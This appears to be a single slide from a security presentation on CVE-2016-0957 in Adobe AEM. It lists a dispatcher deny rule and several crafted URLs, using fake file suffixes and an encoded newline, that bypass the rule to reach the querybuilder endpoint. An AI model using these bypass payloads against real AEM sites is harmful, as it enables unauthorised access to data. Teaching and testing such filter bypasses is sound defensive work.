 Using CVE-2016-0957
https://aemsite/bin/querybuilder.json
https://aemsite/bin/querybuilder.json/a.css
/0090 { /type "deny" /url "*.query*.json" }
Last rule that matches the request is applied and has deny type!
ahttps://aemsite/bin/querybuilder.json/a.png
https://aemsite/bin/querybuilder.json;%0aa.css
https://aemsite/bin/querybuilder.json/a.1.json
Blocked
22/110
 